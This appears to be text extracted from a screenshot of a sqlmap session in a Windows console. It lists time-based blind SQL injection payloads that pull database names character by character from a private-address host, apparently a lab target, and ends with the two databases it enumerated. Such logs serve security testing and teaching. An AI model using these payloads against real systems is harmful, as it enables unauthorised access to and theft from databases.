 C:\Windows\System32\cmd.ex
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>112,0,1)))))Ihvv))+'
[17:53:09] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>120,0,1)))))Ihvv))+'
[17:53:09] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>116,0,1)))))Ihvv))+'
[17:53:09] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>114,0,1)))))Ihvv))+'
[17:53:10] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))>115,0,1)))))Ihvv))+'
[17:53:11] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))!=116,0,1)))))Ihvv))+'
[17:53:11] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>96,0,1)))))Ihvv))+'
[17:53:11] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>48,0,1)))))Ihvv))+'
[17:53:11] [PAYLOAD] 1'+(SELECT 0x716f7359 WHERE 7476=7476 AND (SELECT 2062 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>1,0,1)))))Ihvv))+'
[17:53:11] [INFO] retrieved: shoopingcart
[17:53:11] [DEBUG] performed 88 queries in 42.22 seconds
available databases [2]:
[*] information_schema
[*] shoopingcart
[17:53:11] [INFO] fetched data logged to text files under 'C:\Users\14420\AppData\Local\sqlmap\output\192.168.248.130'
[17:53:11] [WARNING] your sqlmap version is outdated
[*] ending @ 17:53:11 /2025-07-28/